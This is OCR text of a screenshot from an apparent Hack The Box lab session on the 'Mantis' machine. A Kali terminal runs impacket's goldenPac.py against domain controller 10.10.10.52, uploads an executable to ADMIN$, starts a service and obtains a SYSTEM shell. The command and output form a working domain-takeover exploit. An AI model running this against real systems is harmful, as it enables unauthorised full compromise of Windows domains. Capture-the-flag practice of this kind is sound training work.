 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
examples : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
SQL> exit
┌──(motasem㉿kali)-[~/…/Repo/impacketEnv/impacket/examples]
└─$ python goldenPac.py -dc-ip 10.10.10.52 -target-ip 10.10.10.52 htb.local/James@mantis.htb.local
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on 10.10.10.52.....
[*] Found writable share ADMIN$
[*] Uploading file FLYFsvFG.exe
[*] Opening SVCManager on 10.10.10.52.....
[*] Creating service JkYG on 10.10.10.52.....
[*] Starting service JkYG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
- : sudo openvpn Desktop : zsh examples : python
examples : python — Konsole Mozilla Firefox 1:08 AM
12/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.